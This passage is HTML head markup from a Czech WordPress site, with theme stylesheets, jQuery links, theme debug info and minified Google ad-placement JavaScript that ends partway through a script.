<link rel='stylesheet' id='avia-custom-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/custom.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://idnabytek.cz/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 190px;height: 230px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 180px;height: 180px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 180px;}.yarpp-thumbnail-default > img {min-height: 180px;min-width: 180px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<script type="text/javascript" src="https://idnabytek.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://idnabytek.cz/wp-content/themes/enfold/js/avia-compat.js?ver=4.9" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://idnabytek.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idnabytek.cz/wp-json/wp/v2/posts/4250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idnabytek.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://idnabytek.cz/pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu/" />
<link rel='shortlink' href='https://idnabytek.cz/?p=4250' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6627407163777222"
     crossorigin="anonymous"></script><meta name="google-site-verification" content="9XscbMYIU0P1PwnyB7JdFYkxV6w-X6PFalt3Ty0k0Jo" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="IDnábytek.cz RSS2 Feed" href="https://idnabytek.cz/feed/" />
<link rel="pingback" href="https://idnabytek.cz/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:88px; line-height: 88px; }
 .html_top_nav_header .av-logo-container{ height:88px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:88px; } 
</style>
<!--[if lt IE 9]><script src="https://idnabytek.cz/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://idnabytek.cz/wp-content/uploads/2022/02/f2.png" type="image/png">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.9
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:512-PU:21-PLA:11
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:10
--><meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="3724661c651e3907fd6e32023a8feff4"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-6627407163777222",[[[["SECTION",null,"newsbox-2",[]],["10px","10px",1],3,[0],"5629234634",0,null,null,9]]],[[[],[],[]]],"WordPressSinglePost","5620841836",null,0.01,null,[null,1209600000],0.01,0,null,null,"http://idnabytek.cz"];(function(){var h=this,aa=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b},p=function(a){return"number"==typeof a},ba=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}},r=function(a,b){function c(){}c.prototype=b.prototype;a.Ra=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Ta=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,
d)}};var ca=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},da=function(a,b){return a<b?-1:a>b?1:0},ea=function(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})};var fa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"==typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};var ga=function(a){ga[" "](a);return a};ga[" "]=function(){};var ia=function(a,b){var c=ha;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var t;a:{var ja=h.navigator;if(ja){var ka=ja.userAgent;if(ka){t=ka;break a}}t=""}var v=function(a){return-1!=t.indexOf(a)};var la=v("Opera"),w=v("Trident")||v("MSIE"),ma=v("Edge"),na=v("Gecko")&&!(-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"))&&!(v("Trident")||v("MSIE"))&&!v("Edge"),oa=-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"),pa=function(){var a=h.document;return a?a.documentMode:void 0},qa;
a:{var ra="",sa=function(){var a=t;if(na)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ma)return/Edge\/([\d\.]+)/.exec(a);if(w)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(oa)return/WebKit\/(\S+)/.exec(a);if(la)return/(?:Version)[ \/]?(\S+)/.exec(a)}();sa&&(ra=sa?sa[1]:"");if(w){var ta=pa();if(null!=ta&&ta>parseFloat(ra)){qa=String(ta);break a}}qa=ra}
var ua=qa,ha={},va=function(a){ia(a,function(){for(var b=0,c=ca(String(ua)).split("."),d=ca(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",k=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=da(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||da(0==g[2].length,0==k[2].length)||da(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},wa;var xa=h.document;
wa=xa&&w?pa()||("CSS1Compat"==xa.compatMode?parseInt(ua,10):5):void 0;var x=function(){},ya="function"==typeof Uint8Array,z=function(a,b,c){a.a=null;b||(b=[]);a.Va=void 0;a.M=-1;a.l=b;a:{if(a.l.length){b=a.l.length-1;var d=a.l[b];if(d&&"object"==typeof d&&"array"!=aa(d)&&!(ya&&d instanceof Uint8Array)){a.R=b-a.M;a.G=d;break a}}a.R=Number.MAX_VALUE}a.Ua={};if(c)for(b=0;b<c.length;b++)d=c[b],d<a.R?(d+=a.M,a.l[d]=a.l[d]||y):a.G[d]=a.G[d]||y},y=[],A=function(a,b){if(b<a.R){b+=a.M;var c=a.l[b];return c===y?a.l[b]=[]:c}c=a.G[b];return c===y?a.G[b]=[]:c},Aa=function(a){a=
A(za,a);return null==a?a:+a},B=function(a,b,c){b<a.R?a.l[b+a.M]=c:a.G[b]=c},C=function(a,b,c){a.a||(a.a={});if(!a.a[c]){var d=A(a,c);d&&(a.a[c]=new b(d))}return a.a[c]},D=function(a,b,c){a.a||(a.a={});if(!a.a[c]){for(var d=A(a,c),e=[],f=0;f<d.length;f++)e[f]=new b(d[f]);a.a[c]=e}b=a.a[c];b==y&&(b=a.a[c]=[]);return b},Ba=function(a,b,c){a.a||(a.a={});c=c||[];for(var d=[],e=0;e<c.length;e++)d[e]=E(c[e]);a.a[b]=c;B(a,b,d)},Ca=function(a){if(a.a)for(var b in a.a){var c=a.a[b];if("array"==aa(c))for(var d=
0;d<c.length;d++)c[d]&&E(c[d]);else c&&E(c)}},E=function(a){Ca(a);return a.l};x.prototype.toString=function(){Ca(this);return this.l.toString()};var Da=function(a){var b;if("array"==aa(a)){for(var c=Array(a.length),d=0;d<a.length;d++)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c}if(ya&&a instanceof Uint8Array)return new Uint8Array(a);c={};for(d in a)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c};var Ea=function(a,b){this.events=[];this.Ga=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.ia=null!=c?c:Math.random()<a};Ea.prototype.disable=function(){fa(this.events,this.ya,this);this.events.length=0;this.ia=!1};Ea.prototype.ya=function(a){var b=this.Ga.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var Fa=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var Ha=function(){var a=Ga;try{var b;if(b=!!a&&null!=a.location.href)a:{try{ga(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Ia=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var Ja=function(a,b,c,d,e){this.la=c||4E3;this.H=a||"&";this.wa=b||",$";this.T=void 0!==d?d:"trn";this.Sa=e||null;this.va=!1;this.V={};this.Ja=0;this.L=[]},Ma=function(a,b,c,d){b=b+"//"+c+d;var e=Ka(a)-d.length-0;if(0>e)return"";a.L.sort(function(a,b){return a-b});d=null;c="";for(var f=0;f<a.L.length;f++)for(var g=a.L[f],k=a.V[g],m=0;m<k.length;m++){if(!e){d=null==d?g:d;break}var l=La(k[m],a.H,a.wa);if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.H;break}else a.va&&(c=e,l[c-1]==a.H&&--c,b+=l.substr(0,
c),c=a.H,e=0);d=null==d?g:d}}f="";a.T&&null!=d&&(f=c+a.T+"="+(a.Sa||d));return b+f+""},Ka=function(a){if(!a.T)return a.la;var b=1,c;for(c in a.V)b=c.length>b?c.length:b;return a.la-a.T.length-b-a.H.length-1},La=function(a,b,c,d,e){var f=[];Ia(a,function(a,k){(a=Na(a,b,c,d,e))&&f.push(k+"="+a)});return f.join(b)},Na=function(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Na(a[g],
b,c,d+1,e));return f.join(c[d])}}else if("object"==typeof a)return e=e||0,2>e?encodeURIComponent(La(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))};var Ra=function(a,b,c,d){var e=Pa;if((c?e.Pa:Math.random())<(d||e.za))try{var f;b instanceof Ja?f=b:(f=new Ja,Ia(b,function(a,b){var c=f,d=c.Ja++,e={};e[b]=a;a=[e];c.L.push(d);c.V[d]=a}));var g=Ma(f,e.Ma,e.Ba,e.La+a+"&");g&&Qa(g)}catch(k){}},Qa=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var Sa;if(!(Sa=!na&&!w)){var Ta;if(Ta=w)Ta=9<=Number(wa);Sa=Ta}Sa||na&&va("1.9.1");w&&va("9");var F=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};F.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};var Ua=document,Va=window;var Wa=!!window.google_async_iframe_id,Ga=Wa&&window.parent||window;var Pa,G;if(Wa&&!Ha()){var Xa="."+Ua.domain;try{for(;2<Xa.split(".").length&&!Ha();)Ua.domain=Xa=Xa.substr(Xa.indexOf(".")+1),Ga=window.parent}catch(a){}Ha()||(Ga=window)}G=Ga;var Ya=new Ea(1,G);Pa=new function(){this.Ma="http:"===Va.location.protocol?"http:":"https:";this.Ba="pagead2.googlesyndication.com";this.La="/pagead/gen_204?id=";this.za=.01;this.Pa=Math.random()};
if("complete"==G.document.readyState)G.google_measure_js_timing||Ya.disable();else if(Ya.ia){var Za=function(){G.google_measure_js_timing||Ya.disable()};G.addEventListener?G.addEventListener("load",Za,Fa?void 0:!1):G.attachEvent&&G.attachEvent("onload",Za)};var H=function(a){this.na={};this.na.c=a;this.o=[];this.u=null;this.v=[];this.ea=0};H.prototype.g=function(a){for(var b=0;b<this.o.length;b++)if(this.o[b]==a)return this;this.o.push(a);return this};var $a=function(a,b){a.u=a.u?a.u:b;return a};H.prototype.C=function(a){for(var b=0;b<this.v.length;b++)if(this.v[b]==a)return this;this.v.push(a);return this};
H.prototype.getData=function(a){var b=this.na,c={},d;for(d in b)c[d]=b[d];0<this.ea&&(c.t=this.ea);c.err=this.o.join();c.warn=this.v.join();if(this.u){c.excp_n=this.u.name;c.excp_m=this.u.message&&this.u.message.substring(0,512);if(b=this.u.stack){d=this.u.stack;try{-1==d.indexOf("")&&(d="\n"+d);for(var e;d!=e;)e=d,d=d.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=d.replace(/\n */g,"\n")}catch(f){b=""}}c.excp_s=b}c.w=0<a.innerWidth?a.innerWidth:null;c.h=0<a.innerHeight?a.innerHeight:
null;return c};var bb=function(a,b){ab(a,a.Ea,a.X,b)},ab=function(a,b,c,d){var e=d.u;d=d.getData(a.K);a.Ha?(d.type=b,a.K.console.log(d),e&&a.K.console.error(e)):0<c&&(d.r=c,Ra(b,d,"jserror"!=b,c))};var I=function(a){return a.dynamicgoogletags=a.dynamicgoogletags||{}};var J=function(a){z(this,a,cb)};r(J,x);var cb=[4];J.prototype.getId=function(){return A(this,3)};var K=function(a){z(this,a,null)};r(K,x);var db=function(a){z(this,a,null)};r(db,x);var L=function(a){return C(a,J,1)},fb=function(a){z(this,a,eb)};r(fb,x);var eb=[1];fb.prototype.i=function(){return D(this,db,1)};fb.prototype.pa=function(a){Ba(this,1,a)};var M=function(a){z(this,a,gb)};r(M,x);var gb=[2];M.prototype.ka=function(){return A(this,3)};M.prototype.qa=function(a){B(this,3,a)};var hb=function(a){z(this,a,null)};r(hb,x);var N=function(a){z(this,a,ib)};r(N,x);var ib=[1,2,3];N.prototype.i=function(){return D(this,db,2)};
N.prototype.pa=function(a){Ba(this,2,a)};var O=function(a){z(this,a,jb)};r(O,x);var jb=[3];O.prototype.A=function(){return A(this,1)};O.prototype.D=function(){return C(this,fb,2)};O.prototype.O=function(){return A(this,4)};O.prototype.ka=function(){return A(this,5)};O.prototype.qa=function(a){B(this,5,a)};O.prototype.N=function(){return C(this,kb,9)};var kb=function(a){z(this,a,null)};r(kb,x);var lb=function(a){this.m=a;this.sa=[]};lb.prototype.f=function(){return 0<D(this.m,N,3).length?D(this.m,N,3)[0]:null};var mb=function(a){var b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]])return!1;return!0};var nb=function(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ea(d.Wa);a[e]=d.value}},qb=function(a,b){var c=ob;b.setAttribute("data-adsbygoogle-status","reserved");b={element:b};(c=c&&c.Na)&&(b.params=c);pb(a).push(b)},pb=function(a){return a.adsbygoogle=a.adsbygoogle||[]};var rb=function(a,b){if(!a)return!1;a=b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle;if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a},sb=function(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null},tb=function(a){return!!a.nextSibling||!!a.parentNode&&tb(a.parentNode)};var ub=function(a,b){var c=a.length;if(null!=c)for(var d=0;d<c;d++)b.call(void 0,a[d],d)};var vb=function(a,b,c,d){this.ma=a;this.$=b;this.aa=c;this.P=d};vb.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.ma)}catch(f){}if(!b.length)return[];a=b;b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];a=c}else a=[];a=wb(this,a);p(this.$)&&(b=this.$,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if(p(this.aa)){b=[];for(c=0;c<a.length;c++){var d=xb(a[c]),e=this.aa;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a};
vb.prototype.toString=function(){return JSON.stringify({nativeQuery:this.ma,occurrenceIndex:this.$,paragraphIndex:this.aa,ignoreMode:this.P})};
var wb=function(a,b){if(null==a.P)return b;switch(a.P){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.P);}},xb=function(a){var b=[];ub(a.getElementsByTagName("p"),function(a){100<=yb(a)&&b.push(a)});return b},yb=function(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;ub(a.childNodes,function(a){b+=yb(a)});return b},zb=function(a){return 0==a.length||
isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Ab=function(a,b){var c=0,d=A(a,6);if(void 0!==d)switch(d){case 0:c=1;break;case 1:c=2;break;case 2:c=3}var d=null,e=A(a,7);if(A(a,1)||a.getId()||0<A(a,4).length){var f=a.getId(),g=A(a,1),e=A(a,4),d=A(a,2);a=A(a,5);var k="";g&&(k+=g);f&&(k+="#"+zb(f));if(e)for(f=0;f<e.length;f++)k+="."+zb(e[f]);d=(e=k)?new vb(e,d,a,c):null}else e&&(d=new vb(e,A(a,2),A(a,5),c));return d?d.query(b):[]},Bb=function(a,b){if(a==b)return!0;if(!a||!b||A(a,1)!=A(b,1)||A(a,2)!=A(b,2)||a.getId()!=b.getId()||A(a,7)!=A(b,
7)||A(a,5)!=A(b,5)||A(a,6)!=A(b,6))return!1;a=A(a,4);b=A(b,4);if(a||b)if(a&&b&&a.length==b.length)for(var c=0;c<a.length;c++){if(a[c]!=b[c])return!1}else return!1;return!0};var Cb=function(a){a=a.document;return("CSS1Compat"==a.compatMode?a.documentElement:a.body)||{}},Db=function(a){return void 0===a.pageYOffset?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset};var Eb=function(a,b){b=L(b);if(!b)return null;a=Ab(b,a);return 0<a.length?a[0]:null},Gb=function(a,b){b=Fb(a,b,!0);return p(b)&&!(b<=Cb(a).clientHeight)},Hb=function(a,b){return a.body?b-a.body.getBoundingClientRect().top:b},Fb=function(a,b,c){if(!c||!p(A(b,8))){var d=Eb(a.document,b);if(d){var e=null!=C(b,K,2)?A(C(b,K,2),3):void 0;c=a.document.createElement("div");c.className="googlepublisherpluginad";var f=c.style;f.textAlign="center";f.width="100%";f.height="0px";f.clear=e?"both":"none";Ib(c,d,
A(b,3));d=c.getBoundingClientRect().top+Db(a);c.parentNode.removeChild(c);B(b,8,d)}}b=A(b,8);return p(b)?b-Db(a):null},Jb={0:0,1:1,2:2,3:3},Kb={0:"auto",1:"horizontal",2:"vertical",3:"rectangle"},Lb=function(a,b){a.sort(function(a,d){a=Fb(b,a,!0);a=p(a)?a:Number.POSITIVE_INFINITY;d=Fb(b,d,!0);d=p(d)?d:Number.POSITIVE_INFINITY;return a-d})},Ib=function(a,b,c){switch(Jb[c]){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&
8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}if(1!=b.nodeType?0:"INS"==b.tagName&&mb(b))b.style.display="block"};var ob=new function(){this.ha="googlepublisherpluginad";this.Na={google_tag_origin:"pso"}},P=function(a){this.b=a;this.j=[];this.da=0;this.o=[];this.v=[];this.Y=null;this.oa=!1},Mb=function(a,b){a=C(a.f(),J,4);if(!(a&&b&&A(b,1)==A(a,1)&&b.getId()==a.getId()&&p(A(b,2))&&p(A(b,5))))return!1;a=A(a,4);b=A(b,4);if(a.length!=b.length)return!1;for(var c=0;c<a.length;++c)if(b[c]!=a[c])return!1;return!0},Nb=function(a){var b=p(void 0)?void 0:20,c=a.f(),d=c.i(),e=C(c,J,4);if(!(a.oa||0>=b)&&e&&0!=Ab(e,a.b.document).length){a.oa=
!0;for(var c=[],f=0;f<d.length;++f){var g=d[f],k=L(g);if(Mb(a,k)){var m=A(k,2),k=A(k,5);null!=m&&null!=k&&0<=m&&0<=k&&(!c[m]||A(L(c[m]),5)<k)&&(c[m]=g)}}k=0;d=Ab(e,a.b.document);for(m=0;m<c.length&&k<b;++m){var e=k,f=a,l=d[m],g=c[m],k=b-k,u=f.f().i(),q=0;if(l&&g){l=xb(l).length;switch(A(L(g),6)){case 0:case 1:--l;break;case 2:l-=2}for(var n=A(L(g),5)+1;n<l&&q<k;++n){var Oa=new g.constructor(Da(E(g))),Hc=L(Oa);B(Hc,5,n);u.push(Oa);q++}}q&&f.f().pa(u);k=e+q}}};
P.prototype.g=function(a){for(var b=0;b<this.o.length;++b)if(this.o[b]==a)return;this.o.push(a)};P.prototype.C=function(a){for(var b=0;b<this.v.length;++b)if(this.v[b]==a)return;this.v.push(a)};
var Ob=function(a,b,c){var d=Jb[A(b,3)],e=Eb(a.b.document,b);if(e){var f=L(b)?A(L(b),2):void 0,g;a:{g=a.b;if(null!=f)switch(d){case 0:g=rb(sb(e),g);break a;case 3:g=rb(e,g);break a;case 2:f=e.lastChild;g=rb(f?1==f.nodeType?f:sb(f):null,g);break a}g=!1}if(!g&&(c||2!=d||tb(e))&&(c=1==d||2==d?e:e.parentNode,!c||(1!=c.nodeType?0:"INS"==c.tagName&&mb(c))||!(0>=c.offsetWidth)))a:if(A(b,7))a.C(8);else{b:if(A(b,5))c=A(b,5);else{if(c=Q(a).f())if(c=A(c,3),a.da<c.length){c=c[a.da++];break b}a.g(4);c=null}if(null!=
c){B(b,7,!0);d=[];(g=a.O())&&d.push(g);g=Q(a).sa;for(f=0;f<g.length;++f)d.push(g[f]);p(A(b,9))&&d.push("pso-lv-"+A(b,9));var k=a.b.document;g=a.A();var f=A(b,6),f=null!=f?Kb[f]:f,m=C(b,K,2),l={};m&&(l.ra=A(m,1),l.ga=A(m,2),l.xa=!!A(m,3));var m=c,u=ob,q=k.createElement("div"),n=q.style;n.textAlign="center";n.width="100%";n.height="auto";n.clear=l.xa?"both":"none";l.Ka&&nb(n,l.Ka);k=k.createElement("ins");n=k.style;n.display="block";n.margin="auto";n.backgroundColor="transparent";l.ra&&(n.marginTop=
l.ra);l.ga&&(n.marginBottom=l.ga);l.ta&&nb(n,l.ta);q.appendChild(k);k.setAttribute("data-ad-format",f?f:"auto");if(f=u&&u.ha)q.className=f;k.className="adsbygoogle";k.setAttribute("data-ad-client",g);m&&k.setAttribute("data-ad-slot",m);d.length&&k.setAttribute("data-ad-channel",d.join("+"));Ib(q,e,A(b,3));try{qb(a.b,k)}catch(Oa){A(b,5)!=c&&a.da--;B(b,7,!1);a.C(6);q&&q.parentNode&&q.parentNode.removeChild(q);break a}a.j.push(q)}}}},Pb=function(a,b){for(var c=Number.POSITIVE_INFINITY,d=0;d<a.j.length;++d)var e=
a.j[d].getBoundingClientRect().top,f=a.j[d].getBoundingClientRect().bottom,c=Math.min(c,b<e?e-b:f<b?b-f:0);return c},Q=function(a){a=I(a.b).ps||null;if(!a)throw Error("No placementState");return a},Qb=function(a,b){var c=Q(a).m;if(!c||!c.A())return a.g(5),!1;c=D(c,N,3)[0];return c?A(c,3).length<b?(a.g(4),a.g(5),!1):!0:(a.g(5),!1)};P.prototype.A=function(){return Q(this).m.A()||""};P.prototype.O=function(){return Q(this).m.O()||void 0};P.prototype.D=function(){return Q(this).m.D()||new fb};
P.prototype.f=function(){var a=Q(this).f();if(!a)throw Error("No mConfig");return a};var Rb=function(a){a=A(a.f(),6);return null!=a&&0<a};var Sb=function(){this.I=this.J=this.ba=null};var R=function(a){P.call(this,a)};r(R,P);R.prototype.apply=function(a){var b;(b=Q(this).m)&&b.A()&&b.D()?b=!0:(this.g(5),b=!1);if(b){b=this.D().i();for(var c=0;c<b.length;c++){var d=b[c];A(d,7)||Ob(this,d,a)}}};R.prototype.B=function(){return(0==this.D().i().length||0<this.j.length)&&0==this.o.length};var Tb=function(a){P.call(this,a);if(Qb(this,0)){a=this.D().i();for(var b=this.f().i(),c=0;c<a.length;c++){var d=a[c],e;a:{e=d;var f=b;if(e&&L(e))for(var g=0;g<f.length;g++){var k=f[g];if(A(e,3)==A(k,3)&&Bb(L(e),L(k))){e=k;break a}}e=null}e&&C(e,K,2)&&(e=C(e,K,2),d.a||(d.a={}),f=e?E(e):e,d.a[2]=e,B(d,2,f))}}};r(Tb,R);var Vb=function(a,b){var c=void 0===b.pageXOffset?(b.document.documentElement||b.document.body.parentNode||b.document.body).scrollLeft:b.pageXOffset,d=Db(b);if(a.getBoundingClientRect)return a=a.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0);b=b.document.createRange();b.selectNodeContents(a);return b.collapsed?new F(0,0,0,0):b.getBoundingClientRect?(a=b.getBoundingClientRect(),Ub(a)?new F(a.top+d,a.right+c,a.bottom+d,a.left+c):new F(0,0,0,0)):new F(0,0,0,
0)},Ub=function(a){return!!a&&p(a.top)&&!isNaN(a.top)&&p(a.right)&&!isNaN(a.right)&&p(a.bottom)&&!isNaN(a.bottom)&&p(a.left)&&!isNaN(a.left)};var $b=function(a){this.K=a;this.Fa=Wb(a);this.ua=S("ins.adsbygoogle",a);this.fa=Xb(a);this.Oa=S("[__lsu_res=reserved]",a);this.U=[];a=Yb(this);for(var b=0;b<a.length;b++)this.U.push(new Zb(a[b]))},Wb=function(a){var b=a.googletag;if(!b||"function"!=typeof b.pubads)return S("div[id^=div-gpt-ad]",a);var c=[];try{for(var d=b.pubads().getSlots(),b=0;b<d.length;b++){var e=d[b].getSlotElementId(),f=a.document.getElementById(e);null!=f&&c.push(f)}}catch(g){Ra("ladd_evt",{ok:0,err:g.toString()},!0,.1)}return c},
Xb=function(a){return S("iframe[id^=aswift_],iframe[id^=google_ads_frame]",a)},S=function(a,b){return Array.prototype.slice.call(b.document.querySelectorAll(a))},Yb=function(a){return[].concat(a.Fa,a.ua,a.fa,a.Oa)},Zb=function(a){this.Ca=a;this.W=null};var T=function(a){P.call(this,a)};r(T,P);T.prototype.apply=function(){};T.prototype.B=function(){var a;if(Rb(this)){a=this.b;var b=Wb(a);a=0<[].concat(b,S("ins.adsbygoogle",a),Xb(a),S("[__lsu_res=reserved]",a)).length}else a=!0;return a};var ac=function(a){P.call(this,a);this.F=null};r(ac,P);
ac.prototype.apply=function(a){if(a&&Qb(this,2)){Nb(this);a=Cb(this.b).clientHeight||640;null==this.F&&(this.F=new $b(this.b));var b=this.F.fa.length;if(!(5<=b)){var b=Math.min(2,5-b),c=this.f().i();Lb(c,this.b);for(var d=0;d<c.length&&this.j.length<b;++d){var e=c[d];if(Gb(this.b,e)){var f=Fb(this.b,e,!0);if(void 0!==f){var g;a:{g=this.F;for(var k=a,m=f,l=0;l<g.U.length;l++){var u=m,q=k,n;n=g.U[l];n.W||(n.W=Vb(n.Ca,g.K));n=n.W;if(n.top-q<u&&u<n.bottom+q){g=!0;break a}}g=!1}g||Pb(this,f)<a||Ob(this,
e,!0)}}}0==this.j.length&&this.C(1)}}};ac.prototype.B=function(){return Rb(this)?0<Yb(this.F).length:!0};var bc=function(a){P.call(this,a);this.Z=!1};r(bc,T);
